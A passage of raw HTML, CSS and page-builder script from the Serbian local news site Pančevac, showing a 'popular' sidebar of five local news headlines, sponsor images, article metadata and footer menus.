                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-293516","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ana Vugrinec"><meta itemprop="url" content="http://test.pancevac-online.rs/author/ana-vug/"></span><meta itemprop="datePublished" content="2023-10-28T09:36:53+02:00"><meta itemprop="dateModified" content="2023-10-30T10:34:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg"><meta itemprop="width" content="621"><meta itemprop="height" content="409"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
